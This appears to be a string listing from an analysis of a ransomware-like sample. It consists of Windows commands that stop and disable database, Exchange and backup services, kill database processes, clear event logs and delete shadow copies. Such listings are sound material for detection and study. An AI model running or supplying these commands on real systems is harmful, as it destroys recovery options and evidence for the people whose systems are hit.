 | String View | String Type |
|---|---|
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%wsbex%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%wsbex%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%tomcat%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%tomcat%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%SQL%'₩" CALL STOPSERVIC" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%SQL%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%SharePoint%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%SharePoint%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%SBS%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%SBS%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%postgresql%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%postgresql%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%MSSQL%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%MSSQL%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%MSSQL%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%Firebird%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%Firebird%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%Firebird%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%Exchange%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%Exchange%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%BACKP%'₩" CALL STOPSERVICE" | string |
| "/c WMIC SERVICE WHERE ₩"caption LIKE '%BACKP%'₩" CALL ChangeStartMode 'Disabled'" | string |
| "/c wevtutil cl system" | string |
| "/c wevtutil cl setup" | string |
| "/c wevtutil cl security" | string |
| "/c wevtutil cl Application" | string |
| "/c vssadmin.exe delete shadows /all /quiet" | string |
| "/c taskkill /IM sqlservr.exe /F" | string |
| "/c taskkill /IM pg_ctl.exe /F" | string |
| "/c taskkill /IM fb_inet_server.exe /F" | string |
| "/c taskkill /IM fb_inet_server.exe /F" | string |
| "/c sc config wsbexchange start= disabled" | string |
| "/c sc config postgresql-9.0 start= disabled" | string |
| "/c sc config MSSQLSERVER start= disabled" | string |
| "/c sc config MSSQL$SQLEXPRESS start= disabled" | string |
| "/c sc config MSExchangeTransportLogSearch start= disabled" | string |
| "/c sc config MSExchangeThrottling start= disabled" | string |
| "/c sc config MSExchangeSearch start= disable" | string |
| "/c sc config MSExchangeSA start= disabled" | string |
| "/c sc config MSExchangeRPC start= disabled" | string |
| "/c sc config MSExchangeProtectedServiceHost start= disabled" | string |
| "/c sc config MSExchangePop3 start= disabled" | string |
| "/c sc config MSExchangeMonitoring start= disabled" | string |
| "/c sc config MSExchangeMailSubmission start= disabled" | string |
| "/c sc config MSExchangeMailboxReplication start= disabled" | string |
| "/c sc config MSExchangeMailboxAssistants start= disabled" | string |
| "/c sc config MSExchangeIS start= disabled" | string |
| "/c sc config MSExchangeImap4 start= disabled" | string |
| "/c sc config MSExchangeImap4 start= disabled" | string |
| "/c sc config MSExchangeFDS start= disabled" | string |
| "/c sc config MSExchangeFBA start= disabled" | string |
| "/c sc config MSExchangeEdgeSync start= disabled" | string |
| "/c sc config MSExchangeAntispamUpdate start= disabled" | string |
| "/c sc config MSExchangeAB start= disabled" | string |
| "/c sc config FirebirdServerDefaultInstance start= disabled" | string |
| "/c sc config FirebirdServerDefaultInstance start= disabled" | string |
| "/c net stop postgresql-9.0" | string |
| "/c net stop MSSQLSERVER" | string |
| "/c net stop MSSQL$SQLEXPRESS" | string |
| "/c net stop MSSQL$SQLEXPRESS" | string |
| "/c net stop MSExchangeProtectedServiceHost" | string |
| "/c net stop MSExchangeMailboxReplication" | string |